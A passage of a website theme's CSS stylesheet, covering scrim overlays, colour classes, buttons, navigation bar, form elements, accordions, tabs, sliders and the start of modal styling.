  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(bottom, #232323 0%, rgba(0, 0, 0, 0) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(bottom, #232323 0%, rgba(0, 0, 0, 0) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #232323 0%, rgba(0, 0, 0, 0) 100%);
  top: 0;
  left: 0;
  z-index: 1;
}
[data-scrim-top]:not(.image--light) h1,
[data-scrim-top]:not(.image--light) h2,
[data-scrim-top]:not(.image--light) h3,
[data-scrim-top]:not(.image--light) h4,
[data-scrim-top]:not(.image--light) h5,
[data-scrim-top]:not(.image--light) h6 {
  color: #fff;
}
[data-scrim-top]:not(.image--light) p,
[data-scrim-top]:not(.image--light) span,
[data-scrim-top]:not(.image--light) ul {
  color: #f6f6f6;
}
[data-scrim-top].image--light:before {
  background: #fff;
}
[data-scrim-top="1"]:before {
  opacity: 0.1;
}
[data-scrim-top="2"]:before {
  opacity: 0.2;
}
[data-scrim-top="3"]:before {
  opacity: 0.3;
}
[data-scrim-top="4"]:before {
  opacity: 0.4;
}
[data-scrim-top="5"]:before {
  opacity: 0.5;
}
[data-scrim-top="6"]:before {
  opacity: 0.6;
}
[data-scrim-top="7"]:before {
  opacity: 0.7;
}
[data-scrim-top="8"]:before {
  opacity: 0.8;
}
[data-scrim-top="9"]:before {
  opacity: 0.9;
}
[data-scrim-top="10"]:before {
  opacity: 1;
}
.imagebg {
  position: relative;
}
.imagebg .container {
  z-index: 2;
}
.imagebg .container:not(.pos-absolute) {
  position: relative;
}
.imagebg:not(.image--light) h1,
.imagebg:not(.image--light) h2,
.imagebg:not(.image--light) h3,
.imagebg:not(.image--light) h4,
.imagebg:not(.image--light) h5,
.imagebg:not(.image--light) h6,
.imagebg:not(.image--light) p,
.imagebg:not(.image--light) ul,
.imagebg:not(.image--light) blockquote {
  color: #fff;
}
.imagebg:not(.image--light) .bg--white h1,
.imagebg:not(.image--light) .bg--white h2,
.imagebg:not(.image--light) .bg--white h3,
.imagebg:not(.image--light) .bg--white h4,
.imagebg:not(.image--light) .bg--white h5,
.imagebg:not(.image--light) .bg--white h6 {
  color: #232323;
}
.imagebg:not(.image--light) .bg--white p,
.imagebg:not(.image--light) .bg--white ul {
  color: #767676;
}
div[data-overlay] h1,
div[data-overlay] h2,
div[data-overlay] h3,
div[data-overlay] h4,
div[data-overlay] h5,
div[data-overlay] h6 {
  color: #fff;
}
div[data-overlay] p,
div[data-overlay] ul {
  color: #fff;
}
.parallax {
  overflow: hidden;
}
.parallax .background-image-holder {
  transition: none !important;
  -webkit-transition: none !important;
  -moz-transition: none !important;
}
.image--xxs {
  max-height: 1.625em;
}
.image--xs {
  max-height: 3.25em;
}
.image--sm {
  max-height: 4.875em;
}
/**! 7. Colors **/
body {
  background: #f8f8f8;
}
.color--primary {
  color: #425cbb !important;
}
a {
  color: #425cbb;
}
.color--primary-1 {
  color: #7cc36a !important;
}
.color--primary-2 {
  color: #d14b4b !important;
}
.color--white {
  color: #fff;
}
.color--dark {
  color: #232323;
}
.bg--dark {
  background: #232323;
}
.bg--dark:not(.nav-bar) {
  color: #f5f5f5;
}
.bg--dark:not(.nav-bar) h1,
.bg--dark:not(.nav-bar) h2,
.bg--dark:not(.nav-bar) h3,
.bg--dark:not(.nav-bar) h4,
.bg--dark:not(.nav-bar) h5,
.bg--dark:not(.nav-bar) h6,
.bg--dark:not(.nav-bar) i,
.bg--dark:not(.nav-bar) span:not(.btn__text),
.bg--dark:not(.nav-bar) p {
  color: #f5f5f5;
}
.bg--dark:not(.nav-bar) a:not(.btn) {
  color: #fff;
}
.bg--site {
  background: #f8f8f8;
}
.bg--secondary {
  background: #f4f4f4;
}
.bg--primary {
  background: #425cbb;
}
.bg--primary p,
.bg--primary span,
.bg--primary ul,
.bg--primary a:not(.btn) {
  color: #fff;
}
.bg--primary h1,
.bg--primary h2,
.bg--primary h3,
.bg--primary h4,
.bg--primary h5,
.bg--primary h6,
.bg--primary i {
  color: #fff;
}
.bg--white {
  background: #fff;
}
.bg--white p,
.bg--white span,
.bg--white ul,
.bg--white a:not(.btn) {
  color: #767676;
}
.bg--white h1,
.bg--white h2,
.bg--white h3,
.bg--white h4,
.bg--white h5,
.bg--white h6,
.bg--white i {
  color: #232323;
}
.imagebg:not(.image--light) .bg--white p,
.imagebg:not(.image--light) .bg--white span,
.imagebg:not(.image--light) .bg--white ul,
.imagebg:not(.image--light) .bg--white a:not(.btn) {
  color: #767676;
}
.imagebg:not(.image--light) .bg--white h1,
.imagebg:not(.image--light) .bg--white h2,
.imagebg:not(.image--light) .bg--white h3,
.imagebg:not(.image--light) .bg--white h4,
.imagebg:not(.image--light) .bg--white h5,
.imagebg:not(.image--light) .bg--white h6,
.imagebg:not(.image--light) .bg--white i {
  color: #232323;
}
.bg--primary-1 {
  background: #7cc36a;
}
.bg--primary-1 p,
.bg--primary-1 span,
.bg--primary-1 ul,
.bg--primary-1 a:not(.btn) {
  color: #fff;
}
.bg--primary-1 h1,
.bg--primary-1 h2,
.bg--primary-1 h3,
.bg--primary-1 h4,
.bg--primary-1 h5,
.bg--primary-1 h6,
.bg--primary-1 i {
  color: #fff;
}
.bg--primary-2 {
  background: #d14b4b;
}
.bg--primary-2 p,
.bg--primary-2 span,
.bg--primary-2 ul,
.bg--primary-2 a:not(.btn) {
  color: #fff;
}
.bg--primary-2 h1,
.bg--primary-2 h2,
.bg--primary-2 h3,
.bg--primary-2 h4,
.bg--primary-2 h5,
.bg--primary-2 h6,
.bg--primary-2 i {
  color: #fff;
}
.image-bg:not(.image-light) *:not(a) {
  color: #fff;
}
.color--facebook {
  color: #3b5998;
}
.color--twitter {
  color: #00aced;
}
.color--googleplus {
  color: #dd4b39;
}
.color--instagram {
  color: #125688;
}
.color--pinterest {
  color: #cb2027;
}
.color--dribbble {
  color: #ea4c89;
}
.color--behance {
  color: #053eff;
}
.bg--facebook {
  background: #3b5998;
  color: #fff;
}
.bg--twitter {
  background: #00aced;
  color: #fff;
}
.bg--googleplus {
  background: #dd4b39;
  color: #fff;
}
.bg--instagram {
  background: #125688;
  color: #fff;
}
.bg--pinterest {
  background: #cb2027;
  color: #fff;
}
.bg--dribbble {
  background: #ea4c89;
  color: #fff;
}
.bg--behance {
  background: #053eff;
  color: #fff;
}
/**! 8. Buttons **/
.btn {
  font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
  transition: 0.1s linear;
  -webkit-transition: 0.1s linear;
  -moz-transition: 0.1s linear;
  border-radius: 100px;
  padding-top: 0.54166667em;
  padding-bottom: 0.65em;
  padding-right: 3.25em;
  padding-left: 3.25em;
  border: 1px solid #232323;
  border-width: 2px;
  font-size: inherit;
  line-height: 1.625em;
  text-transform: uppercase;
}
.btn .btn__text,
.btn i {
  color: #343434;
  border-color: #343434;
  font-weight: 400;
  font-size: 0.625em;
}
.btn[class*='col-'] {
  margin-left: 0;
  margin-right: 0;
}
.btn:active {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.btn.bg--facebook,
.btn.bg--twitter,
.btn.bg--instagram,
.btn.bg--googleplus,
.btn.bg--pinterest,
.btn.bg--dribbble,
.btn.bg--behance,
.btn.bg--dark {
  border-color: rgba(0, 0, 0, 0) !important;
}
.btn.bg--facebook .btn__text,
.btn.bg--twitter .btn__text,
.btn.bg--instagram .btn__text,
.btn.bg--googleplus .btn__text,
.btn.bg--pinterest .btn__text,
.btn.bg--dribbble .btn__text,
.btn.bg--behance .btn__text,
.btn.bg--dark .btn__text {
  color: #fff;
}
.btn.bg--facebook .btn__text i,
.btn.bg--twitter .btn__text i,
.btn.bg--instagram .btn__text i,
.btn.bg--googleplus .btn__text i,
.btn.bg--pinterest .btn__text i,
.btn.bg--dribbble .btn__text i,
.btn.bg--behance .btn__text i,
.btn.bg--dark .btn__text i {
  color: #fff;
}
.btn.bg--facebook:hover,
.btn.bg--twitter:hover,
.btn.bg--instagram:hover,
.btn.bg--googleplus:hover,
.btn.bg--pinterest:hover,
.btn.bg--dribbble:hover,
.btn.bg--behance:hover,
.btn.bg--dark:hover {
  opacity: .9;
}
@media all and (min-width: 768px) {
  .btn + .btn {
    margin-left: 1.625em;
  }
}
.btn:first-child {
  margin-left: 0;
}
.btn:last-child {
  margin-right: 0;
}
.btn--xs {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 1.625em;
  padding-left: 1.625em;
}
.btn--sm {
  padding-top: 0.36111111em;
  padding-bottom: 0.43333333em;
  padding-right: 2.16666667em;
  padding-left: 2.16666667em;
}
.btn--lg {
  padding-top: 0.67708333em;
  padding-bottom: 0.8125em;
  padding-right: 4.0625em;
  padding-left: 4.0625em;
}
.btn--lg .btn__text {
  font-size: 0.78125em;
}
.btn--primary,
.btn--primary:visited {
  background: #425cbb;
  border-color: #425cbb;
}
.btn--primary .btn__text,
.btn--primary:visited .btn__text {
  color: #fff;
}
.btn--primary .btn__text i,
.btn--primary:visited .btn__text i {
  color: #fff;
}
.btn--primary:hover {
  background: #546cc3;
}
.btn--primary:active {
  background: #3b53a8;
}
.btn--primary-1,
.btn--primary-1:visited {
  background: #7cc36a;
  border-color: #7cc36a;
}
.btn--primary-1 .btn__text,
.btn--primary-1:visited .btn__text {
  color: #fff;
}
.btn--primary-1:hover {
  background: #8cca7c;
}
.btn--primary-1:active {
  background: #6cbc58;
}
.btn--primary-2,
.btn--primary-2:visited {
  background: #d14b4b;
  border-color: #d14b4b;
}
.btn--primary-2 .btn__text,
.btn--primary-2:visited .btn__text {
  color: #fff;
}
.btn--primary-2:hover {
  background: #d65f5f;
}
.btn--primary-2:active {
  background: #cc3737;
}
.btn--secondary {
  background: #f4f4f4;
  border-color: #f4f4f4;
}
.btn--secondary:hover {
  background: #f9f9f9;
}
.btn--secondary:active {
  background: #efefef;
}
.btn--white {
  background: #fff;
  color: #343434;
  border-color: #fff;
}
.btn--white i {
  color: #343434;
}
.btn--transparent {
  background: none;
  border-color: rgba(0, 0, 0, 0);
  padding-left: 0;
  padding-right: 0;
}
.btn--transparent.btn--white .btn__text {
  color: #fff;
}
.btn--unfilled {
  background: none;
}
.btn--unfilled.btn--white .btn__text {
  color: #fff;
}
.btn--unfilled.btn--white i {
  color: #fff;
}
.btn--floating {
  position: fixed;
  bottom: 3.25em;
  right: 3.25em;
  z-index: 10;
}
/**! 9. Icons **/
.icon {
  line-height: 1em;
  font-size: 2.8125em;
}
.icon--xs {
  font-size: 1em;
}
.icon--sm {
  font-size: 2em;
}
.icon--lg {
  font-size: 4em;
}
/**! 10. Lists **/
ul:last-child {
  margin: 0;
}
.list-inline li {
  padding: 0 1em;
}
.list-inline li:first-child {
  padding-left: 0;
}
.list-inline li:last-child {
  padding-right: 0;
}
.list-inline.list-inline--narrow li {
  padding: 0 .5em;
}
.list-inline.list-inline--wide li {
  padding: 0 2em;
}
/**! 11. Lightbox **/
.lb-outerContainer {
  border-radius: 0;
}
.lb-outerContainer .lb-container {
  padding: 0;
}
.lb-outerContainer .lb-container img {
  margin: 0;
}
.lightbox-gallery {
  overflow: hidden;
}
.lightbox-gallery li {
  float: left;
}
.lightbox-gallery li img {
  margin: 0;
  width: 100%;
}
.lightbox-gallery.gallery--gaps li {
  padding: 0.40625em;
}
/**! 12. Nav Bar **/
nav {
  background: none;
  z-index: 10;
}
.nav-bar {
  will-change: scroll-position, transform;
  height: 65px;
  max-height: 65px;
  line-height: 62px;
}
.nav-bar .logo {
  max-height: 40%;
  margin: 0;
}
.nav-bar .nav-module {
  display: inline-block;
  height: 65px;
  padding: 0 1em;
}
.nav-bar .nav-module > a:not(.btn) {
  height: 100%;
  display: inline-block;
}
.nav-bar.nav--fixed {
  position: fixed;
  width: 100%;
  left: 0;
  z-index: 999;
  top: 0;
}
.nav-bar.nav--fixed:not(.bg--dark):not(.bg--primary):not(.bg--white) {
  background: #f8f8f8;
}
.nav-bar.nav--fixed + .nav-mobile-toggle {
  position: fixed;
  top: 0;
  right: 0;
  z-index: 999;
  color: #222;
}
.nav-module.left {
  float: left;
}
.nav-module.right {
  float: right;
}
.nav-module:first-of-type {
  padding-left: 0;
}
.nav-module:last-of-type {
  padding-right: 0;
}
.nav-bar,
.utility-bar {
  padding: 0 3.25em 0 3.25em;
}
.utility-bar {
  overflow: hidden;
}
.utility-bar:not(.hidden) + .nav-bar + .nav-mobile-toggle {
  top: 65px;
}


@media all and (max-width: 1280px) {
  .nav-bar {
    padding: 0 15px;
  }
}
.container .nav-bar {
  padding: 0;
}
.menu {
  height: 65px;
}
.menu li {
  position: relative;
}
.menu > li {
  position: relative;
  float: left;
  font-size: 16px;
  font-weight: 400;
  letter-spacing: 0px;
  font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
}
.menu > li > a {
  padding: 0 1.3em;
  height: 100%;
  display: inline-block;
}
.menu > li:first-child > a {
  padding-left: 0;
}
.menu > li:last-child a {
  padding-right: 0;
}
.nav-bar.bg--white .menu > li > a {
  color: #767676;
}
.nav-bar.bg--dark .menu > li > a {
  color: #fff;
}
.menu > li ul {
  left: 0;
  margin: 0;
  line-height: 1.625em !important;
  padding: 1em 0;
  background: none;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  min-width: 13em;
  float: left;
}
.menu > li > ul a {
  padding: 0 1em 1.625em 1em;
  display: inline-block;
}
.menu > li > ul li:last-child > a {
  padding-bottom: 0;
}
.menu > li:hover > ul,
.menu > li > ul > li:hover ul {
  opacity: 1;
  visibility: visible;
  z-index: 10;
}
.menu > li:hover .multi-column ul {
  position: relative !important;
  visibility: visible !important;
  opacity: 1 !important;
}
.menu > li > ul:not(.multi-column) ul {
  top: 0;
  left: 100%;
}
.multi-column {
  width: auto !important;
  white-space: nowrap;
}
.multi-column li {
  width: 13em;
  overflow: hidden;
  display: inline-block;
  vertical-align: top;
}
.multi-column li ul {
  position: relative;
}
.multi-column ul li {
  float: none;
  display: block;
}
.module-applet {
  position: relative;
  padding: 0 1em;
}
.module-applet__handle {
  cursor: pointer;
  position: relative;
}
.module-applet__body {
  position: absolute;
  width: 26em;
  background: none;
  z-index: 10;
  padding: 1em;
  visibility: hidden;
  opacity: 0;
}
.module-applet__body * {
  line-height: 1.625em;
}
.module-applet:hover .module-applet__body {
  opacity: 1;
  visibility: visible;
}
.nav-mobile-toggle {
  position: absolute;
  top: 0;
  right: 15px;
  z-index: 99;
  cursor: pointer;
  line-height: 62px;
  padding: 0 1em;
  user-select: none;
  -webkit-user-select: none;
}
@media all and (max-width: 990px) {
  .nav-bar {
    height: auto;
    overflow: hidden;
  }
  .nav-bar .nav-module.left,
  .nav-bar .nav-module.right {
    float: none;
    display: block;
  }
  .nav-bar .nav-module {
    padding: 0;
  }
  .nav-bar .nav-module:not(.logo-module) {
    height: auto;
    line-height: 2em;
  }
  .menu {
    height: auto;
  }
  .menu li {
    float: none;
    width: 100%;
  }
  .menu > li > a {
    padding: 0;
  }
  .menu > li ul {
    position: relative;
    float: none;
    display: none;
    width: 100%;
  }
  .menu > li ul ul {
    left: 0 !important;
    padding-left: 2em;
  }
  .menu > li > ul:not(.multi-column) ul {
    padding-top: 0;
    padding-bottom: 1.5em;
  }
  .menu li.active > ul,
  .menu li.active .multi-column ul {
    display: block;
    opacity: 1;
    visibility: visible;
  }
  .menu .multi-column {
    white-space: initial;
  }
  .menu .multi-column ul {
    padding-top: 0;
    padding-bottom: 0;
  }
  .menu .multi-column ul li a {
    padding-left: 0;
  }
  .menu .multi-column ul li:last-child a {
    padding-bottom: 1.625em;
  }
  .module-applet {
    padding: 0;
  }
  .module-applet .module-applet__body {
    position: relative;
    display: none;
    padding: 1em 0;
    opacity: 1;
    visibility: visible;
  }
  .module-applet.active .module-applet__body {
    display: block;
  }
}
.nav-open .nav-bar {
  max-height: 100000px !important;
}
.nav--fixed,
.nav--absolute {
  width: 100%;
  z-index: 99;
}
.nav--fixed {
  position: fixed;
}
.nav--absolute {
  position: absolute;
}
.nav--transparent:not(.nav--fixed) {
  background: none !important;
}
nav:not(.nav--fixed):not(.nav--absolute) {
  position: relative;
}
@media all and (max-width: 990px) {
  .nav-bar.nav--absolute,
  .nav-bar.nav--fixed {
    position: relative;
  }
  .nav-bar.nav--absolute + .nav-mobile-toggle,
  .nav-bar.nav--fixed + .nav-mobile-toggle {
    position: absolute;
  }
}
/**! 13. Form Elements **/
form {
  max-width: 100%;
}
form + form {
  margin-top: 30px;
}
form:before,
form:after {
  content: ".";
  display: block;
  height: 0;
  overflow: hidden;
}
form:after {
  clear: both;
}
label {
  margin: 0;
  font-size: 1em;
  font-weight: 400;
}
input[type],
textarea,
select {
  -webkit-appearance: none;
  background: #ffffff;
  padding: 0.8125em;
  border-radius: 50px;
  border: none;
}
input[type]:focus,
textarea:focus,
select:focus {
  outline: none;
}
input[type]:active,
textarea:active,
select:active {
  outline: none;
}
input[type]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
select::-webkit-input-placeholder {
  color: #c3c3c3;
  font-size: 1em;
}
input[type]:-moz-placeholder,
textarea:-moz-placeholder,
select:-moz-placeholder {
  /* Firefox 18- */
  color: #c3c3c3;
  font-size: 1em;
}
input[type]::-moz-placeholder,
textarea::-moz-placeholder,
select::-moz-placeholder {
  /* Firefox 19+ */
  color: #c3c3c3;
  font-size: 1em;
}
input[type]:-ms-input-placeholder,
textarea:-ms-input-placeholder,
select:-ms-input-placeholder {
  color: #c3c3c3;
  font-size: 1em;
}
textarea {
  display: block;
  width: 100%;
  max-width: 100%;
}
select {
  cursor: pointer;
  padding-right: 3.25em;
  -webkit-appearance: none;
}
select::ms-expand {
  display: none;
}
input[type="submit"] {
  background: none;
  outline: none;
  border: none;
  background: #425cbb;
  padding: 0.8125em 3.25em 0.8125em 3.25em;
  color: #fff;
}
@keyframes load {
  0% {
    opacity: 0;
    width: 0;
  }
  50% {
    width: 100%;
    opacity: .8;
    left: 0;
  }
  100% {
    left: 100%;
    opacity: 0;
  }
}
button {
  background: none;
}
button[type="submit"].btn--loading {
  position: relative;
  overflow: hidden;
  pointer-events: none;
  color: rgba(0, 0, 0, 0);
}
button[type="submit"].btn--loading * {
  opacity: 0;
}
button[type="submit"].btn--loading:after {
  content: '';
  position: absolute;
  width: 0;
  height: 100%;
  background: #ddd;
  animation: load 1.5s ease-out infinite;
  left: 0;
  top: 0;
}
button[type="submit"].btn--loading .btn__text {
  opacity: 0;
}
button:focus {
  outline: none !important;
}
.input-checkbox,
.input-radio,
.input-select {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: inline-block;
  cursor: pointer;
}
.input-checkbox .inner,
.input-radio .inner,
.input-select .inner {
  display: inline-block;
}
.input-checkbox input,
.input-radio input,
.input-select input {
  display: none;
}
.input-checkbox.checked .inner,
.input-radio.checked .inner,
.input-select.checked .inner {
  background: #425cbb;
}
.input-checkbox label,
.input-radio label,
.input-select label {
  display: block;
}
.input-checkbox {
  padding: 0;
}
.input-checkbox .inner {
  width: 1.625em;
  height: 1.625em;
  border-radius: 50%;
  background: #000;
}
.input-radio {
  padding: 0;
}
.input-radio .inner {
  width: 1.625em;
  height: 1.625em;
  border-radius: 50%;
  background: #000;
}
.input-select {
  position: relative;
}
.input-select i {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  right: 1em;
  font-size: .87em;
}
.input-file {
  position: relative;
  display: inline-block;
}
.input-file input {
  display: none;
}
.form-error {
  margin-top: 1.5625em;
  padding: 0.78125em;
  background: #D84D4D;
  color: #fff;
  position: fixed;
  min-width: 350px;
  left: 50%;
  bottom: 1.5625em;
  transform: translate3d(-50%, 0, 0);
  -webkit-transform: translate3d(-50%, 0, 0);
  z-index: 999;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}
.form-success {
  margin-top: 1.5625em;
  padding: 0.78125em;
  background: #1DC020;
  color: #fff;
  position: fixed;
  min-width: 350px;
  left: 50%;
  bottom: 1.5625em;
  transform: translate3d(-50%, 0, 0);
  -webkit-transform: translate3d(-50%, 0, 0);
  z-index: 999;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}
.attempted-submit .field-error {
  border-color: #D84D4D !important;
}
/**! 14. Accordions **/
.accordion li .accordion__title,
.accordion li .accordion__content,
.accordion li .accordion__content * {
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
}
.accordion li .accordion__title {
  cursor: pointer;
  padding: 1.08333333em 1.625em;
  border: 1px solid #dfdfdf;
  border-bottom: none;
  background: #f4f4f4;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.accordion li:last-child .accordion__title {
  border-bottom: 1px solid #dfdfdf;
}
.accordion li .accordion__content {
  opacity: 0;
  visibility: hidden;
  max-height: 0;
}
.accordion li .accordion__content > * {
  display: none;
}
.accordion li .accordion__content *:first-child {
  padding-top: 1.625em;
}
.accordion li .accordion__content *:last-child {
  padding-bottom: 1.625em;
}
.accordion li.active .accordion__title {
  background: #425cbb;
  border-bottom: 1px solid #dfdfdf;
}
.accordion li.active .accordion__content {
  opacity: 1;
  visibility: visible;
  max-height: 500px;
}
.accordion li.active .accordion__content > * {
  display: inline-block;
}
/**! 15. Breadcrumbs **/
.breadcrumb {
  padding: 0;
  margin: 0;
  background: none;
  display: inline-block;
}
.breadcrumb li {
  font-size: 1em;
  text-transform: uppercase;
}
.breadcrumb li + li:before {
  padding: 0 0.40625em;
}
/**! 17. Tabs **/
.tabs {
  display: block;
  margin-bottom: 0;
}
.tabs > li {
  display: inline-block;
  opacity: .5;
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.tabs > .active,
.tabs:hover {
  opacity: 1;
}
.tabs .tab__title {
  cursor: pointer;
}
.tabs .tab__title:not(.btn) {
  padding: 0 1.625em;
}
.tabs li:first-child .tab__title:not(.btn) {
  padding-left: 0;
}
.tabs .tab__content {
  display: none;
}
.tabs-content {
  margin-top: 1em;
}
.tabs-content li > .tab__content {
  width: 100%;
  display: none;
}
.tabs-content > .active > .tab__content {
  display: block;
}
.tabs-container[data-content-align="left"] .tabs-content {
  text-align: left;
}
/**! 18. Boxes **/
.boxed {
  position: relative;
  overflow: hidden;
  padding: 2.4375em;
  margin-bottom: 30px;
}
.boxed.boxed--lg {
  padding: 3.65625em;
}
.boxed.boxed--sm {
  padding: 1.625em;
}
.boxed.boxed--border {
  border: 1px solid #c9c9c9;
}
.boxed > div[class*='col-']:first-child:not(.boxed) {
  padding-left: 0;
}
.boxed > div[class*='col-']:last-child:not(.boxed) {
  padding-right: 0;
}
img + .boxed {
  margin-top: -1.625em;
}
@media all and (max-width: 767px) {
  .boxed {
    padding: 1.625em;
    margin-bottom: 15px;
  }
  .boxed.boxed--lg {
    padding: 1.625em;
  }
  .boxed div[class*='col-']:not(.boxed) {
    padding: 0;
  }
  .boxed:last-child {
    margin-bottom: 15px;
  }
  .row:last-child div[class*='col-']:last-child .boxed:last-child {
    margin-bottom: 0;
  }
}
/**! 19. Sliders **/
section.slider {
  padding: 0 !important;
  overflow: hidden;
  position: relative;
}
section.slider .owl-theme .owl-controls .owl-nav div.owl-prev,
section.slider .owl-theme .owl-controls .owl-nav div.owl-next {
  color: #fff;
}
.slides {
  margin: 0;
  overflow: hidden;
}
.slides li > [class*='col-']:first-child:last-child:not([class*='offset']) {
  width: 100% !important;
}
.slider {
  position: relative;
  overflow: hidden;
}
.slider .slides li {
  position: relative;
  padding: 6.5em 0;
}
.slider.space--lg .slides li {
  padding: 13em 0;
}
.slider.space--xlg .slides li {
  padding: 26em 0;
}
.slider:hover .flex-direction-nav a {
  opacity: 1;
}
.slider.height-10 {
  height: auto;
}
.slider.height-10 .slides li {
  height: 10vh;
  padding: 0;
}
.slider.height-20 {
  height: auto;
}
.slider.height-20 .slides li {
  height: 20vh;
  padding: 0;
}
.slider.height-30 {
  height: auto;
}
.slider.height-30 .slides li {
  height: 30vh;
  padding: 0;
}
.slider.height-40 {
  height: auto;
}
.slider.height-40 .slides li {
  height: 40vh;
  padding: 0;
}
.slider.height-50 {
  height: auto;
}
.slider.height-50 .slides li {
  height: 50vh;
  padding: 0;
}
.slider.height-60 {
  height: auto;
}
.slider.height-60 .slides li {
  height: 60vh;
  padding: 0;
}
.slider.height-70 {
  height: auto;
}
.slider.height-70 .slides li {
  height: 70vh;
  padding: 0;
}
.slider.height-80 {
  height: auto;
}
.slider.height-80 .slides li {
  height: 80vh;
  padding: 0;
}
.slider.height-90 {
  height: auto;
}
.slider.height-90 .slides li {
  height: 90vh;
  padding: 0;
}
.slider.height-100 {
  height: auto;
}
.slider.height-100 .slides li {
  height: 100vh;
  padding: 0;
}
.slider.slider-controls--white .flex-direction-nav a {
  color: #fff;
}
.slider.slider-controls--white .flex-control-paging a {
  background: #fff;
}
.slider[data-animation="slide"] .slides li {
  -webkit-backface-visibility: hidden;
}
@media all and (max-width: 767px) {
  .slider[class*='height-'] .slides li {
    height: auto;
    padding: 6.5em 0;
  }
  .slider.space--lg .slides li {
    padding: 9.75em 0;
  }
  .slider.space--xlg .slides li {
    padding: 9.75em 0;
  }
}
.owl-theme .owl-controls {
  margin: 0;
}
.owl-theme .owl-controls .owl-dots {
  position: absolute;
  width: 100%;
  bottom: 1.625em;
  z-index: 99;
  text-align: center;
}
.owl-theme .owl-controls .owl-dots .owl-dot {
  display: inline-block;
  margin: 0 0.40625em;
  overflow: hidden;
}
.owl-theme .owl-controls .owl-dots .owl-dot span {
  display: inline-block;
  height: 6px;
  width: 6px;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.4);
  border: none;
  box-shadow: none;
  margin: 0;
}
.owl-theme .owl-controls .owl-dots .owl-dot span:hover {
  background: #ffffff;
}
.owl-theme .owl-controls .owl-dots .owl-dot.active span {
  background: #ffffff;
}
.owl-theme .owl-controls .owl-nav {
  position: absolute;
  z-index: 99;
  top: 50%;
  width: 100%;
  transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
}
.owl-theme .owl-controls .owl-nav div {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  position: absolute;
  margin: 0;
  padding: 0;
  background: none;
}
.owl-theme .owl-controls .owl-nav div:before {
  font-family: 'pillar-interface';
  font-size: 2em;
  text-align: center;
}
.owl-theme .owl-controls .owl-nav div.owl-next {
  right: 1.625em;
}
.owl-theme .owl-controls .owl-nav div.owl-next:before {
  content: "\e802";
}
.owl-theme .owl-controls .owl-nav div.owl-prev {
  left: 1.625em;
}
.owl-theme .owl-controls .owl-nav div.owl-prev:before {
  content: "\e801";
}
.slider.slider--controlsoutside {
  overflow: visible;
}
.slider.slider--controlsoutside .slides li {
  padding: 0;
}
.slider.slider--controlsoutside[data-paging="true"] .owl-theme .owl-controls .owl-dots {
  position: relative;
  bottom: 0;
}
.slider.slider--controlsoutside[data-paging="true"] .owl-theme .owl-controls .owl-dots .owl-dot {
  display: inline-block;
}
.slider.slider--controlsoutside[data-paging="true"] .owl-theme .owl-controls .owl-dots .owl-dot span {
  background: #232323;
  display: inline-block;
}
.slider.slider--controlsoutside[data-arrows="true"] .owl-theme .owl-controls .owl-nav .owl-next {
  right: -4em;
}
.slider.slider--controlsoutside[data-arrows="true"] .owl-theme .owl-controls .owl-nav .owl-prev {
  left: -4em;
}
.imagebg .slider.slider--controlsoutside[data-paging="true"] .owl-theme .owl-controls .owl-dots,
section.bg--dark .slider.slider--controlsoutside[data-paging="true"] .owl-theme .owl-controls .owl-dots {
  position: relative;
  bottom: 0;
}
.imagebg .slider.slider--controlsoutside[data-paging="true"] .owl-theme .owl-controls .owl-dots .owl-dot span,
section.bg--dark .slider.slider--controlsoutside[data-paging="true"] .owl-theme .owl-controls .owl-dots .owl-dot span {
  background: #fff;
}
/**! 20. Hover Elements **/
.hover-element {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.hover-element * {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
}
.hover-element .hover-element__reveal {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  width: 100%;
  height: 100%;
}
.hover-element .hover-element__reveal .boxed {
  height: 100%;
}
.hover-element:hover .hover-element__reveal,
.hover-element.hover--active .hover-element__reveal {
  opacity: 1;
}
.hover-element img {
  margin-bottom: 0;
}
@media all and (max-width: 1024px) {
  .hover-element {
    cursor: pointer;
  }
}
.row:last-child div[class*='col-']:last-child .hover-element {
  margin-bottom: 0;
}
/**! 21. Masonry **/
.masonry .masonry__container.masonry--active .masonry__item {
  opacity: 1;
  pointer-events: initial;
}
.masonry .masonry__container .masonry__item {
  opacity: 0;
  pointer-events: none;
}
.masonry .masonry__filters li {
  display: inline-block;
  cursor: pointer;
  text-transform: capitalize;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.masonry .masonry__filters li.active {
  cursor: default;
}
/**! 22. Modals **/
.modal-instance .modal-body {
  display: none;
}
.modal-container {
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
  padding: 0;
  visibility: hidden;
  opacity: 0;
  z-index: -1;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.modal-container.modal-active {
  opacity: 1;
  visibility: visible;
